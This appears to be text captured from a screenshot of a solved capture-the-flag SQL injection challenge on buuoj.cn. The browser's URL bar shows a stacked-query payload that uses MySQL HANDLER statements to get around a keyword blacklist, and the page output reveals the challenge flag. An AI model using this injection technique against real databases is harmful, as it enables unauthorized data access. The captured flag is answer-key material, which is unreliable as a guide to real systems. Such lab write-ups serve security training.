 Black list is so weak for you,isn't it
姿势: 1 提交
array(2) {
  [0]=>
  string(1) "1"
  [1]=>
  string(7) "hahahah"
}
array(1) {
  [0]=>
  string(42) "flag{901a13f0-67cb-4dd5-b765-0d2c02c91e81}"
}
DevTools - 202bc5e9-02e8-4c36-9793-151b247a806c.node3.buuoj.cn/?inject=1%27;handler%20FlagHere%20open;handler%20FlagHere%20read%20first;ha...
Elements Console Sources Network Performance Memory Application Security HackBar »
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING
URL
http://202bc5e9-02e8-4c36-9793-151b247a806c.node3.buuoj.cn/?inject=1';handler FlagHere open;handler FlagHere
read first;handler FlagHere close;#